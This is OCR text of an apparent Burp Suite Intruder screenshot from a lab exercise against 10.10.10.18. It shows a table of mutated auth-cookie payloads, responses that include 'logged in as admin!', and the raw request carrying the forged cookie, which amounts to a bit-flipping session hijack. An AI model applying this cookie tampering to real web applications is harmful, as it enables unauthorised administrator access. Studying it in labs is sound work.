 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length <p>\n\x09<center>
37 2W2rfVLebb4nvX4yfqN%2BBo%2Fz... 200 1191 You are currently logged in as bdmin!
38 2W2rVVLebb4nvX4yfqN%2BBo%2Fz... 200 1191 You are currently logged in as bdmin!
39 2W2r6VLebb4nvX4yfqN%2BBo%2Fz... 200 1191 You are currently logged in as bdmin!
45 2W2rvFLebb4nvX4yfqN%2BBo%2Fz... 200 1191 You are currently logged in as bdmin!
174 2W2rvVLebb4nvX4yfqN%2bBo%2Fz... 200 1191 You are currently logged in as bdmin!
214 2W2rvVLebb4nvX4yfqN%2BBo%2fz... 200 1191 You are currently logged in as bdmin!
57 2W2rvVLdbb4nvX4yfqN%2BBo%2Fz... 200 1499 You are currently logged in as admin!
4 :W2rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
5 "W2rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
6 W2rvVLebb4nvX4yfqN%2BBo%2F... 200 203
8 W2rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
12 2_2rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
15 2rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
16 2×2rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
20 2W:rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
21 2W"rvVLebb4nvX4yfqN%2BBo%2Fz... 200 203
Request Response
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=2W2rvVLdbb4nvX4yfqN%2BBo%2FzB508uufv
? Search... 0 matches
Finished